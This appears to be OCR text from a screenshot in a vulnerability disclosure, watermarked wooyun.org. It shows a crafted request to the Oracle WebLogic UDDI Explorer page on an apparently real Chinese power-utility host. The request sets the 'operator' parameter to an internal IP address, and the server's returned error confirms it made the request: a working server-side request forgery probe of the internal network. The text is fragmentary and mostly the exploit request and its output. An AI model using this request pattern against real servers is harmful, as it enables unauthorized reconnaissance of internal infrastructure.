 Load URL
https://pmos.md.sgcc.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.2.195.9:80&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
ORAC
Tue Dec 29 21:55:36 CST 2
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://10.2.195.9:80 returned a 404 error code (Not Found).
Please ensure that your URL is correct, and the web service has deployed without error.
www.wooyun.org